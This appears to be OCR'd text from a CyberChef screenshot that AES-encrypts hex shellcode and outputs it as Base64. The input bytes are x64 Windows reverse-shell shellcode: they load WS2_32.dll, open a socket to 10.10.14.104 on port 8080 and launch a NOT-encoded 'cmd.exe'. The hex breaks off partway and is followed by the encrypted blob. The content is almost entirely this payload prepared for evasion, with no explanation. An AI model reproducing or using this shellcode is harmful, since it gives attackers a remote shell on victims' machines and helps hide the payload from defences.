 Recipe
Input
From Hex
Delimiter
0x with comma
AES Encrypt
Key
1f768bd57cbf021b …
HEX
IV
ee7d63936ac1f286 …
HEX
Mode
CBC
Input
Raw
Output
Raw
To Base64
Alphabet
A-Za-z0-9+/=
0x48,0x31,0xd2,0x65,0x48,0x8b,0x42,0x60,0x48,0x8b,0x70,0x18,0x48,0x8b,0x76,0x30,0x4c,0x8b,0x0e,0x4d,0x8b,0x09,0x
4d,0x8b,0x49,0x10,0xeb,0x63,0x41,0x8b,0x49,0x3c,0x4d,0x31,0xff,0x41,0xb7,0x88,0x4d,0x01,0xcf,0x49,0x01,0xcf,0x45
,0x8b,0x3f,0x4d,0x01,0xcf,0x41,0x8b,0x4f,0x18,0x45,0x8b,0x77,0x20,0x4d,0x01,0xce,0xe3,0x3f,0xff,0xc9,0x48,0x31,0
xf6,0x41,0x8b,0x34,0x8e,0x4c,0x01,0xce,0x48,0x31,0xc0,0x48,0x31,0xd2,0xfc,0xac,0x84,0xc0,0x74,0x07,0xc1,0xca,0x0
d,0x01,0xc2,0xeb,0xf4,0x44,0x39,0xc2,0x75,0xda,0x45,0x8b,0x57,0x24,0x4d,0x01,0xca,0x41,0x0f,0xb7,0x0c,0x4a,0x45,
0x8b,0x5f,0x1c,0x4d,0x01,0xcb,0x41,0x8b,0x04,0x8b,0x4c,0x01,0xc8,0xc3,0xc3,0x4c,0x89,0xcd,0x41,0xb8,0x8e,0x4e,0x
0e,0xec,0xe8,0x8f,0xff,0xff,0xff,0x49,0x89,0xc4,0x48,0x31,0xc0,0x66,0xb8,0x6c,0x6c,0x50,0x48,0xb8,0x57,0x53,0x32
,0x5f,0x33,0x32,0x2e,0x64,0x50,0x48,0x89,0xe1,0x48,0x83,0xec,0x20,0x4c,0x89,0xe0,0xff,0xd0,0x48,0x83,0xc4,0x20,0
x49,0x89,0xc6,0x49,0x89,0xc1,0x41,0xb8,0xcb,0xed,0xfc,0x3b,0x4c,0x89,0xcb,0xe8,0x55,0xff,0xff,0xff,0x48,0x31,0xc
9,0x66,0xb9,0x98,0x01,0x48,0x29,0xcc,0x48,0x8d,0x14,0x24,0x66,0xb9,0x02,0x02,0x48,0x83,0xec,0x30,0xff,0xd0,0x48,
0x83,0xc4,0x30,0x49,0x89,0xd9,0x41,0xb8,0xd9,0x09,0xf5,0xad,0xe8,0x2b,0xff,0xff,0xff,0x48,0x83,0xec,0x30,0x48,0x
31,0xc9,0xb1,0x02,0x48,0x31,0xd2,0xb2,0x01,0x4d,0x31,0xc0,0x41,0xb0,0x06,0x4d,0x31,0xc9,0x4c,0x89,0x4c,0x24,0x20
,0x4c,0x89,0x4c,0x24,0x28,0xff,0xd0,0x49,0x89,0xc4,0x48,0x83,0xc4,0x30,0x49,0x89,0xd9,0x41,0xb8,0x0c,0xba,0x2d,0
xb3,0xe8,0xf3,0xfe,0xff,0xff,0x48,0x83,0xec,0x20,0x4c,0x89,0xe1,0x48,0x31,0xd2,0xb2,0x02,0x48,0x89,0x14,0x24,0x4
8,0x31,0xd2,0x66,0xba,0x1f,0x90,0x48,0x89,0x54,0x24,0x02,0xba,0x0a,0x0a,0x0e,0x68,0x48,0x89,0x54,0x24,0x04,0x48,
0x8d,0x14,0x24,0x4d,0x31,0xc0,0x41,0xb0,0x16,0x4d,0x31,0xc9,0x48,0x83,0xec,0x38,0x4c,0x89,0x4c,0x24,0x20,0x4c,0x
89,0x4c,0x24,0x28,0x4c,0x89,0x4c,0x24,0x30,0xff,0xd0,0x48,0x83,0xc4,0x38,0x49,0x89,0xe9,0x41,0xb8,0x72,0xfe,0xb3
,0x16,0xe8,0x99,0xfe,0xff,0xff,0x48,0xba,0x9c,0x92,0x9b,0xd1,0x9a,0x87,0x9a,0xff,0x48,0xf7,0xd2,0x52,0x48,0x89,0
2379
1
Raw Bytes
LF
Output
vET7JrlOiNB5nQ7lxuOvQ9o01/cgBt+Po+vttJqwpZjrgq8u+6gRzpAPMZEkfNh3WsY5EpEU1uBn9RjGWuXf4uUMM61EZxo7DRaYjpaTNv7mHyuh
rUd
/xY6LGLjgqgcBnnRacyEI7oNct8pi0T9KEW1YmK1WgGfqptGE3M5Wg1r9Bud5BweUJwftMt6JsgbIsMl0hwEVz5+uR8hjdvIuWVAw0lm4P069Ce9
EraeguDNSnlcqhJnnOgu+lx/P4mo3tPHn2DNJyhe3Zl5JyQlccxBSKHU3gr3VzmIyNNk9ej7CznIR2F/7ZVnAx37BtSeobLn
/7g9reAkhh6EzT+DibOBUTJBMBYn6tVXMC37LadYxtDj12Ms0uCVIH
/dcy98QvHszSgd+F7LudIQBEShIm1D9kOPj3xMfy57L4NfyrnSrVTGB9jGGPGvNZmwpaf44ny5w
/kLoVUu2k3Nhof6oARyKTpD4RcJc5iP0eOVrp3TPSzsHWuroYrQG50D6raMjmiFNwF0
/RiiRGBIXxbq0Nwl5fnvY1goSqUvuVOpfimaop68WmNH80afH3oF6q6swiMVak6MIEKU6Z96OkoWmoPTwmS4BGTQflXx
/KHPZGbQ6dcGt6B5Ml1f+wK+F5k8r